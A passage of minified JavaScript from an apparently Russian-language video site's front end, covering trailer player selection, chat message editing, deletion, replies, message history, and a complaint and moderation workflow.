r=a.url,t=a.onClick,e=a.title,n=a.ref;return ep.createElement("div",{"data-id":e,className:"materiable bordered-overflow video-button",onClick:function onClick(){return t(r)},ref:n},e)}function ir(a){var n=a.iframeRef,t=a.src;return ep.createElement("div",{className:"player"},ep.createElement("div",{className:"dark-overlay"}),ep.createElement("div",{className:"main-player bordered"},ep.createElement("iframe",{width:"100%",height:"auto",style:{aspectRatio:"16/9"},frameborder:"0",scrolling:"no",allowfullscreen:"",allow:"autoplay *; fullscreen *",ref:n,src:t})))}function or(a){var s=a.trailers,t={},e=s.map(function(){return{}});if(!s.length)return ep.createElement(sr,null);if(1<s.length){var n=function o(a,n){t.value.src=a;var r=_createForOfIteratorHelper(e),i;try{for(r.s();!(i=r.n()).done;){var o=i.value;o.value.classList.remove("active")}}catch(e){r.e(e)}finally{r.f()}e[n].value.classList.add("active")},o=n,i=ep.createElement("div",{className:"episodes-container"},ep.createElement("div",{className:"episodes custom-scroll"},(r=ep).createElement.apply(r,["div",{className:"block-episodes show"}].concat(_toConsumableArray(s.map(function(t,a){return ep.createElement(rr,{onClick:function onClick(e){return n(e,a)},url:t.iframe_url,title:t.number,ref:e[a]})}))))),ep.createElement(ir,{iframeRef:t})),r;return n(s[0].iframe_url,0),i}return ep.createElement(ir,{iframeRef:t,src:s[0].iframe_url})}function sr(){return ep.createElement("div",{className:"error-notification status-bg alert-bg bordered"},"\u0422\u0440\u0435\u0439\u043B\u0435\u0440\u043E\u0432 \u043F\u043E\u043A\u0430 \u043D\u0435\u0442")}function gr(a){function o(e){for(var a=Array.from(n.value.children),r=0,i=a,o;r<i.length;r++)o=i[r],o.style.display="none";a.find(function(t){return t.dataset.dub==e+""}).style.display="flex",s(d.find(function(a){return a.dubbing==t[e]}).player,t[e])}function s(e,t){i.value.innerText="";var a=d.filter(function(a){return a.player===e&&a.dubbing===t});i.value.appendChild(ep.createElement(or,{trailers:a}))}var d=a.trailers,t=Array.from(new Set(d.map(function(e){return e.dubbing}))),e=Array.from(new Set(d.map(function(e){return e.player}))),n={},i={},r,l;return ep.createElement("div",{className:"trailer"},1<t.length||1<e.length?ep.createElement("div",{className:"video-block-select",style:{display:"flex"}},(r=ep).createElement.apply(r,[z,{name:"dubbing-select",multiple:!1,placeholder:"Dubbing",onChange:function onChange(e){return setTimeout(function(){return o(e.value)})}}].concat(_toConsumableArray(t.map(function(e,t){return{value:t,name:e,selected:0==t}})))),(l=ep).createElement.apply(l,["div",{id:"player-select",ref:n}].concat(_toConsumableArray(t.map(function(e,t){return ep.createElement(nr,{players:Array.from(new Set(d.filter(function(t){return t.dubbing===e}).map(function(e){return e.player}))),index:t,onSelect:function onSelect(t){return setTimeout(function(){return s(t,e)})}})}))))):void setTimeout(function(){return s(e[0],t[0])}),ep.createElement("div",{className:"video-block-content",ref:i,style:{paddingTop:"10px"}}))}function br(a,t){var e=a.attr(t);if(!e)throw new Error("\u0418\u043D\u0442\u0434\u0435\u0442\u0438\u0444\u0438\u043A\u0430\u0442\u043E\u0440 \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D ".concat(t));return+e}function Ba(e){setTimeout(function(){e.style.cssText="height:"+e.scrollHeight+"px"},1)}function yr(a){var t=$(Fh(a.id));if(0!==t.length){var e=t[0].className.split(" "),n=xs({classes:e,msg:a});t.replaceWith(n)}else{var i=$(".one-message"),m=i.length-1,o=!1,p,g;i.each(function(e,t){if(!o){var n=$(t),r=n.data("id");return g&&(e===m||a.id<r&&a.id>g)?(xr(n,p,a),void(o=!0)):!g&&e===m||a.id<r?(xr(n,null,a),void(o=!0)):void(p=n,g=r)}})}}function xr(a,t,e){var n=a.data("id"),i=t?t.data("id"):null;if(i&&t&&i<e.id&&e.id<n){var r={element:t,message:kr(t)},o={element:a,message:kr(a)},s=sf.buildMessage(e,r,o);return void t.after(s)}if(n<e.id){var l={element:a,message:kr(a)},d=sf.buildMessage(e,l,null);return void a.after(d)}if(e.id<n){var c={element:a,message:kr(a)},m=sf.buildMessage(e,c,null);return void a.before(m)}}function kr(e){return e.data("msg")}function Na(){var e=$($(".bottom-actions .message-textarea")[0]);e.attr("rows",1),e.removeAttr("style")}function mr(a){$(".chat-dialog").addClass("action-extend"),$(".bottom-sender .action-bottom-sender-block").remove();var t=$(".bottom-sender");$(t[0]).prepend(a)}function wr(e){$(".chat-dialog").removeClass("action-extend"),$(".bottom-sender .".concat(e)).remove()}function Nr(){$(".chat-dialog").removeClass("action-extend"),$(".bottom-sender .action-bottom-sender-block").remove()}function Sr(){return $(".message-textarea")}function Tr(a){var t=a.msg.text,e=a.msg.from_id,n=a.msg.edited_by_id;return!a.msg.deleted&&Hh(e)&&Mh(n)?ep.createElement("div",{className:"action-element",onClick:function onClick(e){return Dr(e,a.message.value,t)}},ep.createElement("div",{className:"edit-message-action message-action-padding"},ep.createElement("img",{src:"/img/edit-message.svg",className:"action-element-img"})),!!a.withText&&ep.createElement("div",{className:"message-action-padding main-yellow-font"},"\u041E\u0442\u0440\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C")):ep.createElement(ep.Fragment,null)}function Dr(a,t,e){bs(t),Br()?Fr(t):Lr(t,e)}function Or(){return Xh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=$(".update-message-area-action"),r=n.data("message-id"),o=Sr().val().trim(),!(o&&n.data("text")!=o)){e.next=11;break}return e.prev=2,e.next=5,Ug.messages.editMessage(r,o);case 5:e.next=10;break;case 7:e.prev=7,e.t0=e["catch"](2),C(e.t0);case 10:Fr($(Fh(r))[0]);case 11:case"end":return e.stop()}},a,null,[[2,7]])}))}function Lr(a,t){var e=Sr();e.val(t),Ba(e[0]);var n=ep.createElement(Ir,{messageId:+a.dataset.id,text:t,message:{value:a}});mr(n),Pr(a)}function Pr(e){$(e).find(".edit-message-action .action-element-img").addClass(Vh).removeClass(Yh)}function Ir(e){return ep.createElement("div",{className:"update-message-area-action action-bottom-sender-block","data-message-id":e.messageId,"data-text":e.text,onClick:function onClick(){return Fr(e.message.value)}},ep.createElement("span",{className:"yellow-color"},"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u043D\u0438\u0435\xA0"),ep.createElement("span",null,"\u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u044F"))}function Br(){return 0<$(".bottom-sender .update-message-area-action").length}function Mr(e){$(e).find(".edit-message-action .action-element-img").removeClass(Vh).addClass(Yh)}function Fr(e){Sr().val(""),wr("update-message-area-action"),Mr(e),Na()}function Kr(a){var t=a.msg.from_id,e=a.msg.deleted,n=a.msg.deleted_by_id;return!e&&Hh(t)&&Mh(n)?ep.createElement("div",{className:"action-element",onClick:function onClick(e){return Ur(e,a.message.value)}},ep.createElement("div",{className:"message-action-padding"},ep.createElement("img",{src:"/img/delete-message.svg",className:"action-element-img"})),!!a.withText&&ep.createElement("div",{className:"message-action-padding main-red-font"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C")):ep.createElement(ep.Fragment,null)}function Ur(a,t){return Qh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Ug.messages.deleteMessage(+t.dataset.id);case 3:bs(t),e.next=9;break;case 6:e.prev=6,e.t0=e["catch"](0),C(e.t0);case 9:case"end":return e.stop()}},e,null,[[0,6]])}))}function Wr(e){return e.msg.deleted?ep.createElement("div",{className:"deleted-message-sign message-action-padding user-message-actions-element deleted-message-action-element appearing-flex-element"},ep.createElement("img",{src:"/img/delete-message.svg",className:"action-element-img"}),ep.createElement("span",{className:"main-red-font"},"\u0423\u0434\u0430\u043B\u0435\u043D\u043E")):ep.createElement(ep.Fragment,null)}function Gr(e){$(e).find(".deleted-message-sign").addClass(Uh).removeClass(Kh)}function Xr(e){$(e).find(".deleted-message-sign").addClass(Kh).removeClass(Uh)}function $r(e){return e.msg.deleted?ep.createElement(ep.Fragment,null):ep.createElement("div",{className:"action-element",onClick:function onClick(){return Zr(e.message.value)}},ep.createElement("div",{className:"message-action-padding"},ep.createElement("img",{src:"/img/answer-to-message.svg",className:"action-element-img"})),!!e.withText&&ep.createElement("div",{className:"message-action-padding",style:{color:"var(--light-text)"}},"\u041E\u0442\u0432\u0435\u0442\u0438\u0442\u044C"))}function Zr(a){ei(),bs(a);var t=ep.createElement(ti,{message:a});mr(t)}function ei(){wr("message-answer-block")}function ti(e){var a=e.message;return ep.createElement("div",{"data-message-id":a.dataset.id,className:"message-answer-block action-bottom-sender-block",onClick:function onClick(){return ai()}},ep.createElement("div",null,"\u041E\u0442\u0432\u0435\u0442 \u043D\u0430 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u043E\u0442\xA0"),ep.createElement("div",{className:"red-color"},a.dataset.nickname))}function ai(){ei()}function ni(e){return null!==e.answer_to_id&&void 0!==e.answer_to_id}function ri(){return ep.createElement("span",{className:"white-text"},"\u0441\u0432\u043E\u0451\xA0")}function ii(e){return ep.createElement("a",{href:"/users/id".concat(e.id)},ep.createElement("span",{className:"nickname-color"},e.nickname,"\xA0"))}function li(e){return ep.createElement("div",{className:"text"},e.text)}function di(a){var t=ep.createElement("local-time",{"data-preposition":"true","data-time":a.date,className:"action-date"});return ep.createElement("div",{className:"action-date"},t.innerHTML)}function mi(e){return ep.createElement("div",{className:"type-indicator-container"},ep.createElement("div",{className:"type-indicator"},ep.createElement("img",{className:"svg-action",src:e.imgSrc}),ep.createElement("div",{className:e.actionClass})))}function pi(e){return ep.createElement(ep.Fragment,null,e.ownerNick===e.nickname&&!e.isOnlySignType&&ep.createElement(ri,null),ep.createElement(vi,null),e.ownerNick!==e.nickname&&!e.isOnlySignType&&ep.createElement(ii,{id:e.userId,nickname:e.ownerNick}))}function ui(e){switch(e.el.change_type){case"add":return ep.createElement("span",{className:"green-color"},"\u043D\u0430\u043F\u0438\u0441\u0430\u043B\xA0");case"delete":return ep.createElement("span",{className:"red-color"},"\u0443\u0434\u0430\u043B\u044F\u0435\u0442\xA0");case"edit":return ep.createElement("span",{className:"yellow-color"},"\u0440\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u0443\u0435\u0442\xA0");case"restore":return ep.createElement("span",{className:"green-color"},"\u0432\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u043B\u0438\u0432\u0430\u0435\u0442\xA0");default:return""}}function fi(e){return"object"==_typeof(e.el)?ui({el:e.el}):bi({status:e.el})}function vi(){return ep.createElement("span",{className:"white-text"},"\u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435\xA0")}function bi(e){var a=e.status;return a===$h.Reject?ep.createElement(ep.Fragment,null,ep.createElement("span",{className:"green-color"},"\u043E\u0442\u043A\u043B\u043E\u043D\u044F\u0435\u0442\xA0"),ep.createElement("span",null,"\u0436\u0430\u043B\u043E\u0431\u0443 \u043D\u0430\xA0")):a===$h.Approved?ep.createElement("span",{className:"red-color"},"\u0443\u0434\u0430\u043B\u044F\u0435\u0442\xA0"):a===$h.Add?ep.createElement(ep.Fragment,null,ep.createElement("span",{className:"red-color"},"\u0436\u0430\u043B\u0443\u0435\u0442\u0441\u044F\xA0"),ep.createElement("span",null,"\u043D\u0430\xA0")):a===$h.Resotred?ep.createElement(ep.Fragment,null,ep.createElement("span",{className:"green-color"},"\u0432\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u043B\u0438\u0432\u0430\u0435\u0442\xA0")):a===$h.Argue?ep.createElement(ep.Fragment,null,ep.createElement("span",{className:"red-color"},"\u043E\u0441\u043F\u0430\u0440\u0438\u0432\u0430\u0435\u0442\xA0"),ep.createElement("span",null,"\u043E\u0442\u043A\u043B\u043E\u043D\u0435\u043D\u0438\u0435 \u0436\u0430\u043B\u043E\u0431\u044B \u043D\u0430\xA0")):ep.createElement(ep.Fragment,null)}function yi(e){return ep.createElement("a",{href:"/users/id".concat(e.userId)},ep.createElement("span",{className:"nickname-color nickname"},ep.createElement("wbr",null),e.nickname,"\xA0"))}function Ei(a){var t=a.className?a.className+" message":"message",n,r,i,o,s;return(n=ep).createElement.apply(n,["div",{className:t,iterator:"".concat(a.prefix).concat(a.iterator),onClick:function onClick(){return xi(a.iterator,a.prefix)}},(r=ep).createElement.apply(r,["div",{className:"first-block"}].concat(_toConsumableArray(a.firstBlock)))].concat(_toConsumableArray(null!==(s=a.additionalBlocks)&&void 0!==s?s:ep.createElement(ep.Fragment,null)),[(i=ep).createElement.apply(i,["div",{className:"data"},(o=ep).createElement.apply(o,["div",{className:"action"}].concat(_toConsumableArray(a.actions)))].concat(_toConsumableArray(a.dataElements)))]))}function xi(a,t){$(".actions-message-container .message[iterator=\"".concat(t).concat(a,"\"]")).toggleClass(jh)}function ki(a){var t=a.values,e=a.className,n=function i(e){var t=$(e.target),a=$(e.currentTarget);if(a.toggleClass("ss-open"),a.find(".ss-single-selected").toggleClass("ss-open-below"),a.find(".arrow-down, .arrow-up").toggleClass("arrow-up").toggleClass("arrow-down"),t.hasClass("ss-option")){var n=t.html(),r=br(t,"value"),i=a.find(".ss-disabled");i.html(n),i.attr("value",r)}},r=["ss-67058 ss-main"].concat(_toConsumableArray("string"==typeof e?[e]:_toConsumableArray(e)));return ep.createElement("div",{className:r,style:"",onClick:function onClick(e){return n(e)}},ep.createElement("div",{className:"ss-single-selected"},ep.createElement("span",{className:"placeholder"},ep.createElement("span",{className:"ss-disabled",value:"0"},"\u041F\u0440\u0438\u0447\u0438\u043D\u0430")),ep.createElement("span",{className:"ss-deselect ss-hide"}),ep.createElement("span",{className:"ss-arrow"},ep.createElement("span",{className:"arrow-up"}))),ep.createElement("div",{className:"ss-content"},ep.createElement("div",{className:"ss-search ss-hide"},ep.createElement("input",{readonly:"",type:"text",placeholder:"\u0418\u0441\u043A\u0430\u0442\u044C",tabindex:"0","aria-label":"\u0418\u0441\u043A\u0430\u0442\u044C",autocapitalize:"off",autocomplete:"off",autocorrect:"off"})),ep.createElement("div",{className:"ss-list"},t.map(function(e,t){return ep.createElement("div",{className:"ss-option",value:t+1},e)}))))}function wi(e){return user_id===e.msg.from_id?ep.createElement(ep.Fragment,null):ep.createElement("div",{className:"action-element",onClick:function onClick(){return Ri(e.message.value)}},ep.createElement("div",{className:"message-action-padding"},ep.createElement("img",{src:"/img/report.svg",className:"action-element-img"})),!!e.withText&&ep.createElement("div",{className:"message-action-padding main-red-font",style:{color:"var(--light-text)"}},"\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C \u0436\u0430\u043B\u043E\u0431\u0443"))}function _i(a){var n=a.message,t=Di();return ep.createElement("div",{className:"disappearing-element report-message"},ep.createElement("div",{className:"report-message-win"},ep.createElement("div",{className:"report-message-send-element"},ep.createElement(ki,{values:t,className:"report-message-select"}),ep.createElement("div",{className:"claim-message-ok main-button",onClick:function onClick(){return Pi(n.value)}},"\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C")),ep.createElement("div",{className:"report-message-win-close far fa-times-circle",onClick:function onClick(){return Li(n.value)}})))}function Di(){return["\u041D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430","\u041E\u0441\u043A\u043E\u0440\u0431\u043B\u0435\u043D\u0438\u044F ","\u0420\u0435\u043A\u043B\u0430\u043C\u0430 \u0441\u0442\u043E\u0440\u043E\u043D\u043D\u0438\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043E\u0432","\u0421\u043F\u0430\u043C / \u0424\u043B\u0443\u0434","\u0417\u043B\u043E\u0443\u043F\u043E\u0442\u0440\u0435\u0431\u043B\u0435\u043D\u0438\u0435 \u043A\u0430\u043F\u0441\u043E\u043C / \u044D\u043C\u043E\u0434\u0437\u0438","\u041F\u043E\u043B\u0438\u0442\u0438\u043A\u0430"]}function Li(a){var t=+a.dataset.id;gs(t),$(a).find(".report-message").addClass(Kh),po(a)}function Pi(a){return Jh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(r=$(a).find(".report-message-select .ss-disabled"),i=br(r,"value"),!i){e.next=14;break}return Li(a),e.prev=3,e.next=6,Ug.messages.claimMessage(+a.dataset.id,{reason:i});case 6:if(e.t0=e.sent,!e.t0){e.next=9;break}_("\u0412\u0430\u0448\u0430 \u0436\u0430\u043B\u043E\u0431\u0430 \u0431\u044B\u043B\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430!");case 9:e.next=14;break;case 11:e.prev=11,e.t1=e["catch"](3),C(e.t1);case 14:case"end":return e.stop()}},t,null,[[3,11]])}))}function Ri(a){var t=+a.dataset.id;ms(t),na(a),$(a).find(".report-message").removeClass(Kh),ws(a)}function Wi(a){var n=a.el,t=a.i;return ep.createElement(Ei,{firstBlock:[ep.createElement(mi,{actionClass:Vi(n),imgSrc:"/img/white-report.svg"}),ep.createElement(di,{date:n.date_complaints})],actions:[ep.createElement(yi,{nickname:n.nickname,userId:n.user_id}),ep.createElement(fi,{el:n.status_complaints}),ep.createElement(pi,{isOnlySignType:!1,nickname:n.nickname,ownerNick:n.message.owner.nickname,userId:n.message.owner.id}),ep.createElement($i,{el:n})],dataElements:[ep.createElement(li,{text:n.message.text})],iterator:t,prefix:"r",className:"report",additionalBlocks:[ep.createElement(Xi,{el:n})]})}function Vi(e){switch(e.status_complaints){case $h.Reject:case $h.Resotred:return"circle green-bg";case $h.Add:case $h.Approved:case $h.Argue:return"circle red-bg";default:return""}}function Xi(e){return ep.createElement("div",{className:"user-avatar"},ep.createElement("a",{href:"/users/id".concat(e.el.user_id)},ep.createElement("img",{src:e.el.avatars.small})))}function $i(a){var t=Di();return ep.createElement("span",{className:"white-text"},"\u043F\u043E \u043F\u0440\u0438\u0447\u0438\u043D\u0435: ",t[a.el.reason-1],"\xA0")}function Ji(a){var r=a.el,t=a.i;return r.is_last?r.status_complaints===$h.Add?ep.createElement("div",{className:"wrapper message",onClick:function onClick(e){return uo(e,r.message_id)}},ep.createElement(Wi,{el:r,i:t}),ep.createElement(bo,{el:r,claimId:r.claim_id})):ep.createElement(ep.Fragment,null):ep.createElement(Wi,{el:r,i:t})}function eo(e){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ug.messages.approveClaim(e);case 3:return _("\u0412\u044B \u0443\u0434\u0430\u043B\u0438\u043B\u0438 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435!"),t.next=6,fo();case 6:t.next=11;break;case 8:t.prev=8,t.t0=t["catch"](0),C(t.t0);case 11:case"end":return t.stop()}},t,null,[[0,8]])}))}function ao(e){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ug.messages.rejectClaim(e);case 3:return _("\u0412\u044B \u043E\u0442\u043A\u043B\u043E\u043D\u0438\u043B\u0438 \u0436\u0430\u043B\u043E\u0431\u0443!"),t.next=6,fo();case 6:t.next=11;break;case 8:t.prev=8,t.t0=t["catch"](0),C(t.t0);case 11:case"end":return t.stop()}},t,null,[[0,8]])}))}function no(e){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ug.messages.argueClaim(e);case 3:return _("\u0412\u044B \u043E\u0441\u043F\u043E\u0440\u0438\u043B\u0438 \u0440\u0435\u0448\u0435\u043D\u0438\u0435!"),t.next=6,fo();case 6:t.next=11;break;case 8:t.prev=8,t.t0=t["catch"](0),C(t.t0);case 11:case"end":return t.stop()}},t,null,[[0,8]])}))}function ro(e){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ug.messages.restoreClaim(e);case 3:return _("\u0412\u044B \u0432\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u0438\u043B\u0438 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435!"),t.next=6,fo();case 6:t.next=11;break;case 8:t.prev=8,t.t0=t["catch"](0),C(t.t0);case 11:case"end":return t.stop()}},t,null,[[0,8]])}))}function uo(a,t){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var r,o;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:if($(a.target).hasClass("wrapper")){e.next=2;break}return e.abrupt("return");case 2:return r=$("#message-bans"),o=br(r,"messageId"),0===o||o!=t?r.data("message-id",t):r.data("message-id",0),e.next=6,fo();case 6:case"end":return e.stop()}},e)}))}function fo(){return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=$("#message-bans"),r=n.data("message-id"),0===r){e.next=6;break}return e.next=4,vo(1,r);case 4:e.next=8;break;case 6:return e.next=8,vo(n.data("page"));case 8:case"end":return e.stop()}},a)}))}function hr(a){var t=a.claims,e;return(e=ep).createElement.apply(e,[ep.Fragment,null].concat(_toConsumableArray(t.map(function(e,t){return ep.createElement(Ji,{el:e,i:t})}))))}function vo(a){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:0;return ef(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n,s,l,d;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,n=$("#message-bans"),s=n.find(".messages-block"),$("#bans-container").children().removeClass("active"),n.addClass("active"),e.next=5,Ug.messages.getClaimed(a,t);case 5:l=e.sent,d=ep.createElement(hr,{claims:l}),s.children().remove(),s.prepend(d),n.data("page",a),n.data("message-id",t),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](0),C(e.t0);case 13:case"end":return e.stop()}},e,null,[[0,10]])}))}function bo(a){var r=a.el,t=a.claimId,e=[],n;return r.status_complaints===$h.Approved&&e.push(ep.createElement(ep.Fragment,null,ep.createElement("button",{className:"main-button bordered",onClick:function onClick(){return ro(t)}},"\u0412\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u0438\u0442\u044C"))),r.status_complaints===$h.Resotred&&e.push(ep.createElement(ep.Fragment,null,ep.createElement("button",{className:"main-button bordered",onClick:function onClick(){return ao(t)}},"\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u0442\u044C"),ep.createElement("button",{className:"main-button attention bordered",onClick:function onClick(){return eo(t)}},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"))),r.status_complaints===$h.Reject&&e.push(ep.createElement(ep.Fragment,null,ep.createElement("button",{className:"main-button attention bordered",onClick:function onClick(){return no(t)}},"\u041E\u0441\u043F\u043E\u0440\u0438\u0442\u044C"))),(r.status_complaints===$h.Argue||r.status_complaints===$h.Add)&&e.push(ep.createElement(ep.Fragment,null,ep.createElement("button",{className:"main-button bordered",onClick:function onClick(){return ao(t)}},"\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u0442\u044C"),ep.createElement("button",{className:"main-button attention bordered",onClick:function onClick(){return eo(t)}},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"))),(n=ep).createElement.apply(n,["div",{className:"button"}].concat(e))}function yo(e){switch(e.change_type){case"add":case"restore":return"circle green-bg";case"delete":return"circle red-bg";case"edit":return"circle yellow-bg";default:return""}}function ko(){return ep.createElement("span",{className:"white-text"},"\u0441\u0432\u043E\u0451\xA0")}function wo(e){return ep.createElement("a",{href:"/users/id".concat(e.id)},ep.createElement("span",{className:"nickname-color"},e.nickname,"\xA0"))}function Co(e){return ep.createElement("div",{className:"text"},e.text)}function Ao(a){var t=ep.createElement("local-time",{"data-preposition":"true","data-time":a.date});return ep.createElement("div",{className:"action-date"},t.innerHTML)}function Do(e){return ep.createElement("div",{className:"type-indicator-container"},ep.createElement("div",{className:"type-indicator"},ep.createElement("img",{className:"svg-action",src:e.imgSrc}),ep.createElement("div",{className:e.actionClass})))}function Io(e){return ep.createElement(ep.Fragment,null,e.ownerNick===e.nickname&&!e.isOnlySignType&&ep.createElement(ko,null),ep.createElement(vi,null),e.ownerNick!==e.nickname&&!e.isOnlySignType&&ep.createElement(wo,{id:e.userId,nickname:e.ownerNick}))}function Mo(a){var t=a.el,e=a.nickname,n=a.i;return ep.createElement(Ei,{firstBlock:[ep.createElement(Do,{actionClass:yo(t),imgSrc:"/img/message-icon.svg"}),ep.createElement(Ao,{date:t.date})],actions:[ep.createElement(yi,{nickname:t.nickname,userId:t.user_id}),ep.createElement(fi,{el:t}),ep.createElement(Io,{isOnlySignType:"add"===t.change_type,nickname:e,ownerNick:t.nickname,userId:t.user_id})],dataElements:[ep.createElement(Co,{text:"edit"===t.change_type?t.new_text:t.old_text})],iterator:n,prefix:"u"})}function Fo(){Ho()}function Ho(){$(".message-history-container").removeClass(qh),setTimeout(function(){$(".messages-container-wrapper .message-history-container").remove()},500)}function zo(a){var t=a.messsageId,e=a.history,n=a.nickname,i=a.from_id,r;return ep.createElement("div",{className:"message-history-container"},ep.createElement("div",{className:"header"},ep.createElement("div",{className:"text"},ep.createElement("span",{className:"white-text"},"\u0418\u0421\u0422\u041E\u0420\u0418\u042F \u0421\u041E\u041E\u0411\u0429\u0415\u041D\u0418\u042F "),ep.createElement("span",{className:"gray-text"},"#",t," "),ep.createElement("span",{className:"white-text"},"\u043E\u0442 "),ep.createElement("a",{href:"/users/id".concat(i)},ep.createElement("span",{className:"nickname-color"},n))),ep.createElement("div",{className:"fa fa-times-circle",onClick:function onClick(){return Fo()}})),(r=ep).createElement.apply(r,["div",{className:"actions-message-container gray-text"}].concat(_toConsumableArray(e.map(function(e,t){return ep.createElement(Mo,{el:e,i:t,nickname:n})})))))}function qo(a){var t;return t="deleted"===a.showOn?a.msg.deleted:!a.msg.deleted,t&&Hh(a.msg.from_id)?ep.createElement("div",{className:"action-element",onClick:function onClick(){return Uo(a.message.value,a.msg.nickname,a.msg.from_id)}},ep.createElement("div",{className:"message-action-padding"},ep.createElement("img",{src:"/img/message-history.svg",className:"action-element-img"})),!!a.withText&&ep.createElement("div",{className:"message-action-padding",style:{color:"var(--light-text)"}},"\u0418\u0441\u0442\u043E\u0440\u0438\u044F \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u0439")):ep.createElement(ep.Fragment,null)}function Ko(e){$($(".messages-container-wrapper")[0]).prepend(e),setTimeout(function(){$(".message-history-container").addClass(qh)},100)}function Uo(a,t,e){return tf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var o,s;return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:return n.next=2,Ug.messages.messageHistory(+a.dataset.id);case 2:o=n.sent,s=ep.createElement(zo,{history:o,messsageId:+a.dataset.id,nickname:t,from_id:e}),na(a),Ko(s);case 5:case"end":return n.stop()}},n)}))}function Wo(e){return e.msg.deleted&&Mh(e.msg.deleted_by_id)?ep.createElement("div",{className:"restore-message message-action-padding action-element",onClick:function onClick(){return Go(e.msg.id)}},ep.createElement("img",{src:"/img/restore.svg",className:"action-element-img"})):ep.createElement(ep.Fragment,null)}function Go(e){return af(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:return t.next=2,Ug.messages.restoreMessage(e);case 2:case"end":return t.stop()}},t)}))}function Yo(e){return e.msg.deleted?ep.createElement(ep.Fragment,null):ep.createElement("div",{className:"message-actions-humburger message-action-padding action-element",onClick:function onClick(t){return Zo(t,e.message.value)}},ep.createElement("img",{src:"/img/message-actions-humburger.svg",className:"action-element-img message-actions-humburger-img"}))}function Zo(a,t){var e=$(t).find(".user-message-actions-details");e[0].classList.contains(Kh)?Es(e,t):Ia(e,t)}function es(e){$(e).find(".message-actions-humburger .action-element-img").removeClass(Gh).addClass(Yh)}function ts(e){$(e).find(".message-actions-humburger .action-element-img").addClass(Gh).removeClass(Yh)}function is(a){if(!user_id)return ep.createElement(ep.Fragment,null);var t=ep.createElement(Tr,{message:a.message,msg:a.msg,withText:!0}),e=ep.createElement(Kr,{message:a.message,msg:a.msg,withText:!0}),n=ep.createElement(qo,{message:a.message,msg:a.msg,showOn:"viewed",withText:!0}),i=ep.createElement(wi,{message:a.message,msg:a.msg,withText:!0}),r=ep.createElement($r,{message:a.message,msg:a.msg,withText:!0});return ep.createElement("div",{className:"user-message-actions-details disappearing-element"},r,t,e,n,i)}function ds(e){if(blockedElements.includes(e))throw new Error("action is blocked")}function ms(e){ds(e),blockedElements.push(e)}function gs(a){var t=blockedElements.indexOf(a);-1!==t&&blockedElements.splice(t,1)}function vs(a){var t;if(!user_id)return ep.createElement(ep.Fragment,null);var 